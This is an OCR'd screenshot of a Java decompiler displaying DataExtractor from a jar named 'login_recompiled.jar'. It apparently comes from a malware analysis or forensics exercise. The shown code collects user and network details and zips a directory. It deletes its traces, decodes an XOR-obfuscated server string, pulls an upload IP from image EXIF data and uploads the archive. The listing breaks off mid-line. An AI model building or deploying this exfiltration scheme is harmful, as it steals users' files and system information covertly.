 DataExtractor.class - Java Decompiler
File Edit Navigation Search Help
login_recompiled.jar
META-INF
.classpath
.project
DataExtractor.class
DirectorySetter.class
ExifExtractor.class
UserInfo.class
pictureLocator.class
x.class
DirectorySetter.class DataExtractor.class
import java.io.BufferedWriter;
import java.io.File;
import java.io.FileOutputStream;
import java.io.FileWriter;
import java.io.IOException;
import java.net.InetAddress;
import java.net.NetworkInterface;
import java.util.Enumeration;
import java.util.zip.ZipOutputStream;
public class DataExtractor {
12 public static String k = "cat";
public static void main(String[] args) throws ImageProcessingException {
14 String info = UserInfo.userInfo();
15 String currentUser = UserInfo.userN();
16 String fileName = UserInfo.fileN();
17 String infoFile = (new DirectorySetter()).infoMe();
18 String netFile = (new DirectorySetter()).netMe();
19 String directory = (new DirectorySetter()).directMe();
20 String zipFile = (new DirectorySetter()).zipOut();
21 String pictureLoc = (new DirectorySetter()).pictureMe();
22 x x = new x();
try {
24 networkInfo(netFile);
25 writeFile(info, infoFile);
26 FileOutputStream fos = new FileOutputStream(zipFile);
27 ZipOutputStream zos = new ZipOutputStream(fos);
28 File srcFile = new File(directory);
29 addDirToArchive(zos, srcFile);
30 zos.close();
31 deleteFiles(netFile, infoFile);
32 String picloc = String.valueOf((new DirectorySetter()).photoServ()) + decryptString("CQ4cDQ8NFBMdBAkABQ4bF1BG", k) + "/" +
33 saveImage(picloc, pictureLoc);
34 String ex = decryptString((new ExifExtractor()).ipExtract(), k);
35 uploadF(ex, zipFile);